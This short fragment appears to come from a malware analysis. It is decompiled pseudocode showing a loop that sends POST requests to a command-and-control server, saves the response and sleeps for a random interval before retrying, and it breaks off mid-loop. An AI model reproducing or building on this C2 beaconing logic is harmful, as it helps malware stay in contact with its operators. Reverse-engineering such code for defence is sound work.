 v52 = sub_402800(300u, 480u);
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
var_c2_respose = (const CHAR *)((int (__usercall *)@<eax>(LPCWSTR@<ecx>, int, LPVOID, DWORD, int))fn_POST_request)(
&szUrl,
v3,
Optional,
v0,
(int)&v63);
v5 = (CHAR *)var_c2_respose;
v61 = var_c2_respose;
if ( var_c2_respose )
break;
var_sleep(1000 * prng_num);
v0 = v64;